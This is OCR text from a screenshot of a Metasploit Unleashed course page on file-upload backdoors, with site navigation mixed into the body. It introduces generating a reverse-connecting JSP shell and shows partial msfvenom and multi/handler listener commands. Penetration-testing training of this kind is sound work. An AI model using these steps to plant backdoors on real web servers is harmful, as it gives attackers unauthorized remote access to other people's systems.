
On this page
Home
Metasploit Unleashed
Donate – Help Feed a Child
Introduction
Toggle menu
File-Upload Backdoors
Search
Metasploit Fundamentals
Get started
Sign in
Information Gathering
a11y.text File-Upload Backdoors
Amongst its many tricks, Metasploit also allows us to
Vulnerability Scanning
Contact us
Writing a Simple Fuzzer
generate and handle Java based shells to gain remote
Exploit Development
access to a system. There are a great deal of poorly
Web App Exploit Dev
written web applications out there that can allow you to
Client Side Attacks
upload an arbitrary file of your choosing and have it run
MSF Post Exploitation
just by calling it in a browser.
Meterpreter Scripting
We begin by first generating a reverse-connecting jsp shell
Maintaining Access
MSF Extended Usage
and set up our payload listener.
Overview
Mimikatz
root@kali:~
# msfvenom -a x86 --platform win
Backdooring EXE Files
msf 
>
 use exploit/multi/handler

Karmetasploit
msf exploit
(
handler
)
>
set
 PAYLOAD java/jsp